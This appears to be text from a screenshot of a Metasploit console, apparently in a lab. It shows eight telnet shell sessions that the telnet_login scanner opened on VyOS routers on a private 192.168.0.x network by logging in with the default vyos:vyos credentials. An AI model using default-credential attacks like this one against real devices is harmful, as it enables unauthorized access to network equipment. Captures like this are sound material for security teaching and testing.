 msf5 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id  Name  Type   Information                            Connection
--  ----  ----   -----------                            ----------
1         shell  TELNET vyos:vyos (192.168.0.193:23)  192.168.0.200:36499 → 192.168.0.193:23 (192.168.0.193)
2         shell  TELNET vyos:vyos (192.168.0.33:23)   192.168.0.200:40585 → 192.168.0.33:23 (192.168.0.33)
3         shell  TELNET vyos:vyos (192.168.0.230:23)  192.168.0.200:38727 → 192.168.0.230:23 (192.168.0.230)
4         shell  TELNET vyos:vyos (192.168.0.233:23)  192.168.0.200:37065 → 192.168.0.233:23 (192.168.0.233)
5         shell  TELNET vyos:vyos (192.168.0.226:23)  192.168.0.200:45743 → 192.168.0.226:23 (192.168.0.226)
6         shell  TELNET vyos:vyos (192.168.0.129:23)  192.168.0.200:35293 → 192.168.0.129:23 (192.168.0.129)
7         shell  TELNET vyos:vyos (192.168.0.225:23)  192.168.0.200:42851 → 192.168.0.225:23 (192.168.0.225)
8         shell  TELNET vyos:vyos (192.168.0.229:23)  192.168.0.200:36587 → 192.168.0.229:23 (192.168.0.229)